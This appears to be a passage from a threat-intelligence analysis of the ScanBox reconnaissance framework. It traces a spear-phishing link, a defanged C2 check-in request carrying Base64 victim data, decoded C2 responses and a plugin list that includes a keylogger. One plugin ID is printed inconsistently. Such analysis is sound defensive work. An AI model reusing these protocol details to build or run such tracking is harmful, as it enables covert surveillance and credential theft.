 1

The victim clicks on a spear phishing link that might look like: hxxp://australianmorningnews[.]com/?p=16-11
Where p=16-11 acts as a unique victim identifier.

2

As the victim is browsing the malicious news website, the main ScanBox script executes from:
hxxp://image[.]australianmorningnews[.]com/i/?cwhe18nc

3

The script's execution makes the victim's browser make a check to: hxxp://image[.]australianmorningnews[.]com/i/v.php?m=a&data=cwhe18nceyJzZWVkIjoiMGM2MmNmNzM1NGY4MGQ1NTE5YjcxNjU2NTQwNTY3YTEifQ==&r=0.03952398498598875

This URI references v.php, the server-side script that parses victim information; and the data= parameter followed by the initial ScanBox script filename, cwhe18nc, followed by Base64-encoded JSON data containing the unique victim ID (the .info.seed parameter in the initial script).

4

In the following request, the script sends basic victim information which, once decoded from Base64, might look like:
{"id":"cwhe18nc","canvas":"1b45d0767804e0f53d266ce8c43aac93","flash":"","location":
hxxp://australianmorningnews[.]com/?p=16-11 [other data]}

5

The C2 will respond to a ScanBox heartbeat with a response which, once decoded, might look like:
window.connectname='ready0c62cf7354f80d5519b71656540567a1'. That is the keyword "ready" with the appended .info.seed value.

6

The following response from the C2, another JavaScript snippet, will indicate which plugins need to be retrieved and executed by the main ScanBox script executing in the victim's browser:
_0c62cf7354f80d5519b71656540567a1.basic.plugins=
["fa23ff20d33190e659204c90464f6805","416a00a439be3618036420ff519bddec","bdcf03241623c122d1023d8f9954c8e5","43697fec013ad788ed9ddda12e948fa","77b2b0a29228ac12ede5c8543364afe2"];_0c62cf7354f80d5519b71656540567a1.fun.plugin_load();

The plugin IDs correspond to the following plugins and functionality:
● fa23ff20d33190e659204c90464f6805 – Keylogger
● 416a00a439be3618036420ff519bddec – Victim browser plugin identification
● bdcf03241623c122d1023d8f9954c8e5 – Browser fingerprinting
● 43697fec013ad788ed9ddda12e9484fa – Peer connection plugin
● 77b2b0a29228ac12ede5c8543364afe2 – Security check plugin